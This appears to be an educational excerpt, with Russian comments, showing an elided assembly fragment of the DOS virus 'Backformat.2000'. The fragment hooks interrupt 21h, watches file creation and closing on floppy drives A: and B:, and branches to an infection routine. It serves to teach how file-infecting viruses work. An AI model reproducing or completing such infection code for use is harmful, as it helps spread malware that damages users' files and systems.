 ; Вирус Backformat.2000. Фрагмент обработчика прерывания 21h.
Int21:
Cmp ah,5B ; Создание файла?
Je Create ; Да – на обработку создания
Cmp ah,3E ; Закрытие файла?
Jne Skip ; На стандартный обработчик
Jmp Close ; Да – на обработку закрытия
...
; Обработка создания файла
Create:
...
push ax
push bx
push si
mov bx, dx ; В DS:DX – имя вида X:\XXXXXXX.XXX
cmp [bx+1], ':' ; Второй символ – двоеточие?
Jne Skip ; Нет – на стандартный обработчик
Mov al,[bx]
And al,0DFh ; Перевести символ в верхний регистр
Cmp al, 'A' ; Первый символ – это 'A'?
Je OnFlag ; На установку флага готовности
Cmp al,'B' ; Первый символ – это 'B'?
Je OnFlag ; На установку флага готовности
Jmp NoDiskAB
...
OnFlag:
...
pop si
pop bx
pop ax
pushf ; Создать файл
call cs:dword ptr Int21
...
mov cs:Flag, AX ; Установить флаг "файл создан"
...
iret
; Обработка закрытия файла
Close:
cmp Flag, 0 ; Созданных файлов нет?
jne Infect ; Есть – продолжить
jmp Skip ; Нет – на стандартный обработчик